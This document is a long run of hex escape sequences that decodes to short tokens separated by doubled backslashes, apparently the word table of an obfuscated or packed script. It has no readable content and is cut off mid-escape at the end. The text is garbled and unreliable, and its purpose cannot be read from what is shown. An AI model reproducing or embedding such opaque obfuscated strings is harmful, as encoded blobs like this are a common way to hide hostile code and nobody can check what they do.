\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6